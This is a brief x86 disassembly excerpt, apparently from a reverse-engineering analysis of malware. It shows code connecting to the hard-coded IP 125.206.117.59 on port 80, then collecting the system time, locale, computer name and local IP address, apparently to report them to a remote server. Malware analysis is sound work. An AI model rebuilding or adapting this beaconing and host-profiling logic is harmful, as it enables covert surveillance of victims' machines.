 00401D0A
00401D0A loc_401D0A: ; hostshort
00401D0A C34 push 50h
00401D0C C38 mov [esp+0C38h+name.sa_family], 2
00401D13 C38 call htons
00401D18 C34 push offset cp ; "125.206.117.59"
00401D1D C38 mov word ptr [esp+0C38h+name.sa_data], ax
00401D22 C38 call inet_addr
00401D27 C34 lea ecx, [esp+0C34h+name]
00401D2B C34 push 10h ; namelen
00401D2D C38 push ecx ; name
00401D2E C3C push esi ; s
00401D2F C40 mov dword ptr [esp+0C40h+name.sa_data+2], eax
00401D33 C40 call connect
00401D38 C34 cmp eax, 0FFFFFFFFh
00401D3B C34 jnz short loc_401D4F
push esi ; s
call closesocket
pop edi
pop esi
xor eax, eax
pop ebx
add esp, 0C28h
retn
00401D4F
00401D4F loc_401D4F:
00401D4F C34 lea edx, [esp+0C34h+SysTimeStr]
00401D56 C34 push edx ; char *
00401D57 C38 call sub_401A70
00401D5C C38 add esp, 4
00401D5F C34 lea eax, [esp+0C34h+LCData]
00401D66 C34 push edi ; cchData
00401D67 C38 push eax ; lpLCData
00401D68 C3C push 1002h ; LCType
00401D6D C40 push 800h ; Locale
00401D72 C44 call ds:GetLocaleInfoA
00401D78 C34 lea ecx, [esp+0C34h+nSize]
00401D7C C34 lea edx, [esp+0C34h+StrCompName]
00401D80 C34 push ecx ; nSize
00401D81 C38 push edx ; lpBuffer
00401D82 C3C call ds:GetComputerNameA
00401D88 C34 lea eax, [esp+0C34h+StrLocalIP]
00401D8C C34 push eax ; StrLocalIP
00401D8D C38 call sub_402090
00401D92 C38 add esp, 4
00401D95 C34 test eax, eax
00401D97 C34 jnz short loc_401DA9